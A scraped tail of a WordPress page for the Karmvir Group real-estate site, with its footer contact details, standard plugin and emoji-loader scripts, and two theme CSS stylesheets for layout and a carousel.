			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63141b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63141b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c5f4f4" data-id="7c5f4f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30509df elementor-widget elementor-widget-image" data-id="30509df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="109" src="https://karmvirgroup.in/wp-content/uploads/2014/06/cropped-logo.png" class="attachment-large size-large wp-image-72" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10124fc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10124fc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-917c653" data-id="917c653" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ca769ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca769ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-89cc38f" data-id="89cc38f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d831206 elementor-widget elementor-widget-heading" data-id="d831206" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Corporate Office Address</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9d65366 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d65366" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-73f8bf6 elementor-widget elementor-widget-spacer" data-id="73f8bf6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dcd8a2a elementor-widget elementor-widget-text-editor" data-id="dcd8a2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2nd Floor, Karmvir Shubh Mangal, Opp. Durga Nursing Home,<br />Kalina, Santacruz East, Mumbai – 400098.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dfa8ae" data-id="1dfa8ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afaa395 elementor-widget elementor-widget-heading" data-id="afaa395" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Details</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8406b26 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8406b26" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79dee6a elementor-widget elementor-widget-spacer" data-id="79dee6a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-971d18d elementor-widget elementor-widget-text-editor" data-id="971d18d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Phone</strong></p><p><span style="color: #e8e8e8;">9833939393/9833773333</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-48d3638 elementor-widget elementor-widget-spacer" data-id="48d3638" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/karmvir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wondercarousellightbox_options" data-skinsfoldername=""  data-jsfolder="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/" style="display:none;"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-spacer-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' type='text/css' media='all' />
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karmvirgroup.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/themes/karmvir/js/navigation.js?ver=20140318" id="twentytwelve-navigation-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://karmvirgroup.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/karmvirgroup.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/karmvirgroup.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/karmvirgroup.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"859599086d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4247,"title":"What%20to%20Do%20About%20Pay%20Someone%20to%20Do%20My%20Homework%20%E2%80%93%20Karmvir%20Group","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","nonce":"64ef2352d9","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","nonce":"e6ce5d41a0"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://karmvirgroup.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karmvirgroup.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/themes/karmvir/tinycarousel.css
body_size: -18
content:
/* Tiny Carousel */
#slider1 { /*height: 1%; margin: 30px 0 0; overflow:hidden; position: relative; padding: 0 50px 10px;  */ margin-left:17px; }
#slider1 .viewport { height: 720px; /*overflow: hidden; position: relative;*/ }
#slider1 .buttons {
    background: #231F20;
    border-radius: 35px;
    display: block;
    position: absolute;
    top: 34%;
    left: 0;
    width: 35px;
    height: 35px;
    color: #fff;
    font-weight: bold;
    text-align: center;
    line-height: 35px;
    text-decoration: none;
    font-size: 22px;
	display:none;
}
#slider1 .next {
    right: 0;
    left: auto;
    top: 34%;
	display:none;
}
#slider1 .buttons:hover{
    color: #fff;
    background: #C01313;
}
#slider1 .disable { visibility: hidden; }
#slider1 .overview { /*list-style: none; position: absolute; padding: 0; margin: 0; width: 240px; left: 0 top: 0;*/ text-align: center;
    width: 100%;}
#slider1 .overview li{ /*float: left; */ margin: 28px 10px 0 0;display: inline-block; /*padding: 1px;  height: 121px;*/ list-style:none;}


--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/themes/karmvir/style.css?ver=6.9
body_size: 4699
content:
/*
Theme Name: karmavir
/* =Reset
-------------------------------------------------------------- */

@charset "utf-8";
/* CSS Document */
*
{
	margin:0px;
	padding:0px;
    box-sizing: border-box;
/*	list-style-type:none;*/
	
}



body
{
	background: #FFFFFF !important;
	/* background-image:url('/web/20180819051003im_/http://karmvirgroup.in/wp-content/themes/karmvir/images/simple_dashed.png'); */
	font-family: 'Open Sans', sans-serif;
	color: #000000;
    /* background: #cedbe5;
    background: -moz-radial-gradient(center, ellipse cover,  #cedbe5 1%, #47a3e0 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(1%,#cedbe5), color-stop(100%,#47a3e0)); 
    background: -webkit-radial-gradient(center, ellipse cover,  #cedbe5 1%,#47a3e0 100%); 
    background: -o-radial-gradient(center, ellipse cover,  #cedbe5 1%,#47a3e0 100%); 
    background: -ms-radial-gradient(center, ellipse cover,  #cedbe5 1%,#47a3e0 100%); 
    background: radial-gradient(ellipse at center,  #cedbe5 1%,#47a3e0 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cedbe5', endColorstr='#47a3e0',GradientType=1 ); */

}
.row
{
	float:left;
	width:100%;
	
}
.wrapper
{
	width:980px;
	margin:0 auto;
}
.top-line{
	background:#990000;
	padding-top:3px;
}
.white{
	background:#FFF;
}

.logo {
    float: left;
    margin: 10px 5px;
    overflow: hidden;
}

.navigation {
     background: linear-gradient(to bottom, rgb(189, 46, 50) 0%, rgb(155, 33, 36) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    float: right;
    margin-right: 50px;
    overflow: visible;
        padding: 6px 0;
}

.navigation > ul > li {
    border-right: 1px solid #6f1416;
    color: white;
    display: block;
    float: left;
    font-size: 13px;
	
}
.navigation > ul > li > a {
    color: white;
    display: block;
    padding: 12px 10px;
    text-decoration: none;
	text-shadow: 1px 1px 1px black;
}
.navigation > ul > li > a:hover
{
	background:#6f1416;
}
.menu-active{
	background:#6f1416;
}

.call-now {
    float: right;
font-family: 'Roboto',sans-serif;
font-size: 18px;
width: 45%;
margin-top: 10px;

}

.banner {
    overflow: hidden;
    text-align: center;
}

.left-side-wrap {
    float: left;
    width: 26%;
	margin-top: 20px;
}

.form-wrap {
    overflow: visible;
    width: 100%;
}
.form-field {
    overflow: visible;
}

.name {
    font-size: 13px;
    font-weight: 600;
}

.lable {
    overflow: visible;
    width: 100%;
}
.lable-input
{
	background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #afafaf;
    border-radius: 3px;
    height: 25px;
    width: 100%;

}

.button-box {
    overflow: hidden;
	margin-top:10px;
}

.button {
    background: none repeat scroll 0 0 #990000;
    border: medium none;
    border-radius: 3px;
    color: white;
    font-family: open sans;
    font-size: 16px;
    height: 30px;
    width: 100%;
	cursor:pointer;
}

.letest-news {
    box-shadow: 2px 2px 4px #6f6f6f;
    overflow: visible;
}

h2 {
   color: #990000;
    font-size: 16px;
    font-weight: 400;
    margin: 10px 0;
}

.properties-slider h2 {
    color: #990000;
}

.news-photo-frame {
    float: left;
    height: 70px;
    width: 70px;
	padding: 5px;
}

.news-photo-frame > img {
    width: 100%;
}

.news-wrap {
    background: none repeat scroll 0 0 #e8e8e8;
    overflow: hidden;
    width: 100%;
}

.news-contant {
    float: left;
    margin-left: 5px;
   
    width: 65%;
}
.news-contant > span {
    display: block;
    float: left;
    font-size: 12px;
    font-weight: bold;
    width: 100%;
}

.news-contant > p {
    display: block;
    float: left;
    font-size: 11px;
    width: 100%;
}
.news-contant > a {
    color: #990000;
    font-size: 13px;
    font-weight: 600;
    text-decoration: none;
    text-transform: uppercase;
	display:block;
	width:100%;
	text-align:right;
}

.right-side-wrap {
    float: left;
    margin-left: 20px;
    margin-top: 20px;
    overflow:visible;
    width: 700px;
 margin-bottom: 60px;
    
}

.right-side-wrap > h1 {
    font-size: 20px;
    margin-bottom: 10px;
    width: 100%;
}

color {
    color: #990000;
    font-size: 20px;
    font-weight: 400;
}

.properties-slider {
    float: right;
    margin-right: 42px;
   /* text-align: right; */
    width: auto;
}

.about-me-pic {
    float: left;
    height: 140px;
    width: 140px;
}

.about-me-pic > img {
    width: 100%;
}

.about-me {
    float: left;
   /* margin-top: 10px;*/
    overflow: visible;
}

.about-me-txt {
    float: left;
    font-size: 14px;
    margin-left: 10px;
    width: 77%;
}

.about-me-txt > span {
    color: #990000;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
	display:block;
}

.about-me > h1 {
     font-size: 20px;
    margin-bottom: 10px;
}

.our-agents > span {
    font-size: 14px;
}


.our-agents {
    float: left;
    /*margin-top: 15px;*/
   /* width: 80%;*/
}

.our-agents > p {
    font-size: 13px;
    text-align: justify;
}

.our-agents > a {
    color: #990000;
    display: block;
    font-size: 14px;
    font-weight: bold;
    text-align: right;
    text-decoration: none;
    text-transform: uppercase;
}

.devider {
    float: left;
    padding: 0 40px;
}
.footer-bg{
/*	background:#262626;
	padding:0px;*/
	    background: none repeat scroll 0 0 #262626;
   /* height: 265px;*/
    border-top: 2px solid #990000;
    padding: 0;
	/*padding:25px;*/
}

.fb-like {
/*   float: left;
    margin-top: 20px;
	width:30%;*/
	  float: left;
    margin-left: 20px;
    width: 26%;
}

.fb-like > span {
    color: white;
    display: block;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.footer-devider {
 /*   float: left;
    padding: 20px;*/
float: left;
    padding-left: 20px;
}

.news-letter {
/*   color: white;
    float: left;
    margin-top: 20px;
    width: 28%;*/
	color: white;
    float: left;
    margin-left: 25px;
    width: 28%;
}

.news-letter > p {
    display: block;
    font-size: 13px;
    width: 100%;
}

.subscribe {
    font-family: open sans;
    padding-left: 5px;
    width: 60% !important;
}
.subscribe-button{
 background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    border-radius: 3px;
    color: white;
    font-family: open sans;
    font-weight: 600;
    height: 26px;
    margin-left: 5px;
    padding: 0 5px;
    text-align: center;
}

.news-letter-input {
    margin-top: 10px;
}

.social-icon li {
    float: left;
    margin: 2px;
}

.social-icon {
    margin-top: 20px;
    overflow: hidden;
}

.social-icon > span {
    display: block;
    margin-bottom: 10px;
}

.contac-us {
   /* color: white;
    float: left;
    margin-top: 20px;
	 width: 27%;*/
	 color: white;
    float: left;
    margin-left: 20px;
    width: 27%;
}

.lable-wrap > input {
    background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #afafaf;
    border-radius: 3px;
    font-family: open sans;
    height: 25px;
    padding-left: 10px;
    width: 80%;
    
}

.lable-wrap {
    float: left;
    overflow: hidden;
    width: 100%;
	 margin-bottom: 10px;
}

.contac-us > span {
    display: block;
    margin-bottom: 10px;
}
.txt-area{
	 font-family: open sans;
    font-size: 13px;
    height: 80px;
    overflow: hidden;
    padding-left: 10px;
    width: 80%;
	background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #afafaf;
    border-radius: 3px;
}
.contact-buttons > input {
	 background: linear-gradient(to bottom, rgb(44, 169, 221) 0%, rgb(18, 98, 132) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
